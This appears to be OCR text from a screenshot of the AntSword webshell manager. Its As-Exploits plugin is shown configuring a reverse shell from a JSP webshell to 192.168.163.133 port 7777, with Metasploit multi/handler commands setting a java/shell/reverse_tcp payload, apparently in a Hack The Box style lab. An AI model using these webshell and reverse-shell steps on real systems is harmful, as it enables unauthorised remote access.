 中国蚁剑@randark-Parrot
AntSword 编辑 窗口 调试
设置
数据管理 (3)
URL地址
http://192.168.16
http://10.10.11.23
http://zipping.htb
删除
3
As-Exploits v1.4 192.168.163.128 jsp By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 Jar加载器
exploit
reverse
反弹类型 MSF-Shell-Reverse-TCP
目标IP * 192.168.163.133
目标端口 * 7777
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport
8
9 msf5 exploit(multi/handler) > exploit
10